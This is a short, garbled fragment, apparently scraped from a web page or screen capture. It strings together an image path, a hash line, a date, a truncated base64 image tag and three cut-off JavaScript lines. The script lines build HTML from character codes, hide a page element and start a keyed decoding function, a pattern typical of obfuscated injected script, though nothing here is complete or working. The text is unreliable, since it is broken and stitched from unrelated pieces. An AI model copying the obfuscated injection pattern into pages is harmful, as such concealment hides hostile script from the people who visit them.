
Hash sum → d8ef2c9383b1d2180
Update date:
2026-01-01
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100,105
ui').style.display='none';var dc=(function(s,k